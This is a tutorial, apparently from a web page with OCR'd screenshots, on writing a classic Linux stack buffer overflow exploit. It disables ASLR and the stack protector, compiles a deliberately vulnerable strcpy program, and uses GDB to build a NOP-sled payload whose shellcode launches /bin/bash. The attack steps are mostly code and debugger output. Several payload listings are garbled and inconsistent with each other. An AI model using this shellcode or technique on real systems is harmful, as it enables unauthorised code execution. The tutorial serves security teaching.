# **Linux exploit writing tutorial part 1 - Stack overflow**

WARNING: This should be tested in a virtual environment, turning these security features off might put you at a higher risk of exploitation!

NOTE: This tutorial will skip the "exploit writing 101" as well as the ASM basics and GDB basics if you do not know these than please take a look at:

[Assembly](http://www.google.com/url?q=http%3A%2F%2Fwww.securitytube.net%2Fgroups%3Foperation%3Dview%26groupId%3D5&sa=D&sntz=1&usg=AFQjCNGXPihK95kbAMdM5mmjhYuOWAJqfg) Languag[e](http://www.google.com/url?q=http%3A%2F%2Fwww.securitytube.net%2Fgroups%3Foperation%3Dview%26groupId%3D5&sa=D&sntz=1&usg=AFQjCNGXPihK95kbAMdM5mmjhYuOWAJqfg) [Megaprim](http://www.google.com/url?q=http%3A%2F%2Fwww.securitytube.net%2Fgroups%3Foperation%3Dview%26groupId%3D5&sa=D&sntz=1&usg=AFQjCNGXPihK95kbAMdM5mmjhYuOWAJqfg)er. [Corelan](http://www.google.com/url?q=http%3A%2F%2Fwww.corelan.be%2Findex.php%2F2009%2F07%2F19%2Fexploit-writing-tutorial-part-1-stack-based-overflows%2F&sa=D&sntz=1&usg=AFQjCNF9P1yHOuVa_BJw_KmzLlaI_WfWQw) tutorial[s.](http://www.google.com/url?q=http%3A%2F%2Fwww.corelan.be%2Findex.php%2F2009%2F07%2F19%2Fexploit-writing-tutorial-part-1-stack-based-overflows%2F&sa=D&sntz=1&usg=AFQjCNF9P1yHOuVa_BJw_KmzLlaI_WfWQw) [GDB](http://www.google.com/url?q=http%3A%2F%2Fwww.gnu.org%2Fsoftware%2Fgdb%2Fdocumentation%2F&sa=D&sntz=1&usg=AFQjCNF52AYMmyI0vm43uXmc3ffy5F1VPQ) Doc[umentation.](http://www.google.com/url?q=http%3A%2F%2Fwww.gnu.org%2Fsoftware%2Fgdb%2Fdocumentation%2F&sa=D&sntz=1&usg=AFQjCNF52AYMmyI0vm43uXmc3ffy5F1VPQ)

In this tutorial we are going to see how to make a simple stack overflow on Linux.

Required knowledge:

- Understanding the concept behind buffer overflows.
- Basic ASM and C/C++ knowledge.
- Basic terms used in exploit writing.
- Knowledge about GDB (just basic stuff.)
- Exploiting techniques.

Without having knowledge about those mentioned above this tutorial might not make much sense to you!

# **Let's start!**

Before actually starting we have to turn off the "[Linux](http://www.google.com/url?q=http%3A%2F%2Fen.wikipedia.org%2Fwiki%2FAddress_space_layout_randomization%23Linux&sa=D&sntz=1&usg=AFQjCNGhz6UoHC6aNEql0-YTcCpy4osIcw) ASL[R](http://www.google.com/url?q=http%3A%2F%2Fen.wikipedia.org%2Fwiki%2FAddress_space_layout_randomization%23Linux&sa=D&sntz=1&usg=AFQjCNGhz6UoHC6aNEql0-YTcCpy4osIcw)", [this](http://www.google.com/url?q=http%3A%2F%2Fen.wikipedia.org%2Fwiki%2FAddress_space_layout_randomization%23Linux&sa=D&sntz=1&usg=AFQjCNGhz6UoHC6aNEql0-YTcCpy4osIcw) can be done by passing an integer value to /proc/sys/kernel/randomize\_va\_space.



After we have turned off ASLR, we have to compile our vulnerable application:

```
##############################
// I am a vulnerable thing.
#include <stdio.h>
#include <string.h>
int main(int argc, char** argv)
{
    char buffer[500];
    strcpy(buffer, argv[1]); // Vulnerable function!
    return 0;
}
##############################
```
Now it's time to compile our vulnerable code, however we have to disable some protections when we do this.

Let's see what happens if we compile it normally, load it in a debugger and try to trigger out buffer overflow.



*Figure 2.*

### **Why is this happening?**

Well gcc 3.x and 4.x by default compile code using a protection technique called "stack-smashing protection" (it's available by default in all the Linux distributions by now I think), this protection technique is used to detect a stack buffer overflow before any malicious code is executed.

## **How does it work?**

It places a randomly chosen integer in memory just before the stack return pointer. Normally, buffer overflows overwrite memory addresses from low to high, so in order to overwrite the return pointer it will automatically overwrite the small integer that is placed just before the stack return pointer, SSP just checks to see if that integer was changed or not before the use of the return pointer on the stack.

We can turn the SSP off by adding the "-fno-stack-protector" flag to gcc when compiling. Now that we have our vulnerable program ready, let's open it in GDB and try to find the offset needed to trigger an overwrite.



*Figure 3.*

Using the "run" command actually executed the current program from gdb with it's full path (/root/ vulnerable 1 in this case) followed by the rest of the data that we want to send. As we can see we have managed to successfully overwrite the EIP!

Let's take a look at our registers maybe we can find something useful.



*Figure 4.*

So using "info registers" we can see all our registers and with the "x/FTM ADDRESS" we can check out a particular register (in this case ESP).

We notice that ESP contains our evil buffer, but how does this help us?

Well if we could find out the address of the ESP before the function strcpy kicks in and let's say subtract 200 bytes from it what would we get !? We would get the address of ESP before the last 200 bytes of our buffer get pushed on the stack.

# **How does this help us?**

Well what if we would put in those 200 bytes a shellcode and then overwrite the EIP with the address of ESP?

If you didn't understand already what I am talking about here is what a graphical representation looks like:



*Figure 5.*

Ok so far so good, now let's try to find out the ESP address and subtract 200 bytes from it.

```
口回
Session Edit View
                  Bookmarks
                             Settings Help
(gdb) list
        // I am a vulnerable thing.
        #include <stdio.h>
2
        #include <string.h>
3
\overline{A}5
        int main(int argc, char** argv)
6
        €
                 char buffer[500];
7
                 strcpy(buffer, argv[1]); // Vulnerable function!
8
\mathbf{Q}10
                 return 0;
(gdb)ł
11
(gdb) break 8
Breakpoint 1 at 0x80483cd: file vulnerable_1.c, line 8.
(gdb) run give me esp
Starting program: /root/vulnerable_1 give me esp
Breakpoint 1, main (argc=4, argv=0xbffff514) at vulnerable_1.c:8
                 strcpy(buffer, argv[1]); // Vulnerable function!
(gdb) info registers esp
                                 Oxbffff26c
esp
                Oxbffff26c
(gdb) run show esp
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/vulnerable_1 show esp
Breakpoint 1, main (argc=3, argv=0xbffff514) at vulnerable_1.c:8
                 strcpy(buffer, argv[1]); // Vulnerable function!
8
(gdb) info registers esp
                0xbffff26c
                                 Oxbffff26c
esp
(gdb)
```
# *Figure 6.*

Using the "list" command in gdb we take a look at the source code, than we put a breakpoint ad the vulnerable function and run the program normally to find out the address of our ESP.

So ESP is 0xbffff26c (make sure you try it at least 2 times like in my example just to make sure). If we subtract 200 from ESP we will get: 0xbffff26c - 200 = 0xbffff06c.

Cool we now know with what address to overwrite the EIP, we know that we need 508 bytes to overwrite EIP so let's see how we could structure the exploit.

##############################

" $x90" * 323 + sc (45 bytes) + ESP address * 35$ ##############################

Ok so now let's see why we structured it this way, we have a total of 508 bytes till EIP overwrite, so let's see:

323 bytes of junk  $+$  a shellcode which is 45 bytes = 368 bytes.

508 bytes - 368 bytes = 140 bytes.

So after the shellcode we still have 140 bytes, we divide 140 with 4 (to fit an entire memory address: \x41\x41\x41\x41 for example.) and get 35.

You might be asking why we are doing this and not just put in more junk and overwrite the last bytes with the ESP address. The short answer is that this exploit method is unreliable. Depending on how you run or load the application, the stack might change. This will make our exploit more reliable.

NOTE: You might also have to increase the junk size or the times you multiply the ESP address!

If you haven't noticed by now we are missing an important thing here … the shellcode. Now if you don't want to make your own shellcode you can use a nice script from over [here](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fexploits%2F13281%2F&sa=D&sntz=1&usg=AFQjCNGZF4OpMBdKU0fOFn9ooRtb0VY14g). Compile the script than execute it followed by the command you wish it to execute.



*Figure 7.*

Now that we have all the components let's try to see how our exploit looks like: ##############################

\$(python -c 'print "\x90"\*323

+ "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89 \xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x6c\xf0\xff\xbf"\*35') ##############################

Let us try it and see what happens!

| (gdb) run \$(python -c 'print "\x90"*323 + "\x3l\xc0\x83\xec\x0l\x8<br>8\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| x04\x24\x2f\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x8                                                                                                    |
| 0\xb0\x01\x31\xdb\xcd\x80" + "\x6c\xf0\xff\xbf"*35')<br>The program being debugged has been started already.                                                                                                    |
| Start it from the beginning? (y or n) y                                                                                                    |
| Starting program: /root/vulnerable_1 \$(python -c 'print "\x90"*323 <br>+ "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x<br>69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89\xe6\x50\x56\xb0\x0b\x89<br>\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x6c\xf0\<br>xff\xbf"*35') |
| Program received signal SIGSEGV, Segmentation fault.<br>Oxbffff06c in ?? ()<br>(gdb)                                                                                                    |

*Figure 8.*

We seem to encounter an error, the EIP gets overwritten with the right address but it stops ... let's see what we can find at that address.

| আ ।<br>$\circ$          |                          |                  |            | root@bt: ~ |  |
|-------------------------|--------------------------|------------------|------------|------------|--|
| Edit<br>Session         | <b>Bookmarks</b><br>View | Settings<br>Help |            |            |  |
| (gdb) info register eip |                          |                  |            |            |  |
| eip                     | Oxbffff06c               | Oxbffff06c       |            |            |  |
| (gdb) x/20x \$eip       |                          |                  |            |            |  |
| l0xbffff06c:            | 0x00000000               | 0x00000000       | Oxbffff278 | 0x080483e7 |  |
| l0xbffff07c:            | 0xbffff084               | Oxbffff4bb       | 0x90909090 | 0x90909090 |  |
| l0xbffff08c:            | 0x90909090               | 0x90909090       | 0x90909090 | 0x90909090 |  |
| l0xbffff09c:            | 0x90909090               | 0x90909090       | 0x90909090 | 0x90909090 |  |
| Oxbffff0ac:             | 0x90909090               | 0x90909090       | 0x90909090 | 0x90909090 |  |
| (qdb)                   |                          |                  |            |            |  |

*Figure 9.*

Well seems like we need more nops in order to hit them, so let's make the changes to our exploit and see what it will look like.

# ##############################

\$(python -c 'print "\x90"\*370

 $+$  "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x62\x69\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89 \xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x6c\xf0\xff\xbf"\*35') ##############################

We run the exploit, but we still have a minor issue!



Our EIP gets overwritten with 0x6cbffff0 … doesn't this look familiar !? We are trying to overwrite it with 0xbffff06c, this is just a small issue so let's quickly add one more nop and relaunch the exploit.

#### ##############################

```
$(python -c 'print "\x90"*371
+ "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89
\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xc0\x80\xb0\x01\x31\xdb\xc01\x80" + "x6c\xf0\xf1\xbf"*35')##############################
```
Run the exploit and **BOOM**!

| $\Box$<br>root@bt: $\sim$ - S                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| Session Edit View<br>Bookmarks Settings Help                                                                                                    |  |
| (gdb) run \$(python -c 'print "\x90"*371 + "\x31\xc0\x83\xec\x01\x88\x04\x24\x<br>68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89\xe6\x5<br>0\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\xb0\x01\x31\xdb\xcd\x80" + "\x6<br>c\xf0\xff\xbf"*35')                                                        |  |
| Starting program: /root/vulnerable_1 \$(python -c 'print "\x90"*371 + "\x31\xc<br>0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01<br>\xc6\x24\x24\x28\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\<br>x01\x31\xdb\xcd\x80" + "\x6c\xf0\xff\xbf"*35')<br>Executing new program: /bin/bash |  |
| (no debugging symbols found)<br>Error in re-setting breakpoint 5: No symbol table is loaded. Use the "file"<br>command.                                                                                                    |  |
| (no debugging symbols found)<br>Error in re-setting breakpoint 5: No symbol table is loaded. Use the "file"<br>command.                                                                                                    |  |
| (no debugging symbols found)<br>Error in re-setting breakpoint 5: No symbol table is loaded. Use the "file"<br>command.                                                                                                    |  |
| (no debugging symbols found)<br>Error in re-setting breakpoint 5: No symbol table is loaded. Use the "file"<br>command.                                                                                                    |  |
| (no debugging symbols found)<br>Error in re-setting breakpoint 5: No symbol table is loaded. Use the "file"<br>command.                                                                                                    |  |
| (no debugging symbols found)<br>Error in re-setting breakpoint 5: No symbol table is loaded. Use the "file"<br>command.                                                                                                    |  |
| (no debugging symbols found)<br>Error in re-setting breakpoint 5: No symbol table is loaded. Use the "file"<br>command.                                                                                                    |  |
| (no debugging symbols found)<br>Error in re-setting breakpoint 5: No symbol table is loaded. Use the "file"<br>command.                                                                                                    |  |
| (no debugging symbols found)<br>Error in re-setting breakpoint 5: No symbol table is loaded. Use the "file"<br>command.<br>root@bt:/root#                                                                                                    |  |

*Figure 11.*

Hope you enjoyed this tutorial, more coming up! Also here are some nice video tutorials: [http:](http://www.google.com/url?q=http%3A%2F%2Fblacklight.gotdns.org%2Fvidtut%2Findex.cgi&sa=D&sntz=1&usg=AFQjCNGngIpnN3HZCsk5ZH4uFe-D06hRLA)//bl[ac](http://www.google.com/url?q=http%3A%2F%2Fblacklight.gotdns.org%2Fvidtut%2Findex.cgi&sa=D&sntz=1&usg=AFQjCNGngIpnN3HZCsk5ZH4uFe-D06hRLA)k[light.gotdn](http://www.google.com/url?q=http%3A%2F%2Fblacklight.gotdns.org%2Fvidtut%2Findex.cgi&sa=D&sntz=1&usg=AFQjCNGngIpnN3HZCsk5ZH4uFe-D06hRLA)s.org/vid[tut/index](http://www.google.com/url?q=http%3A%2F%2Fblacklight.gotdns.org%2Fvidtut%2Findex.cgi&sa=D&sntz=1&usg=AFQjCNGngIpnN3HZCsk5ZH4uFe-D06hRLA).cgi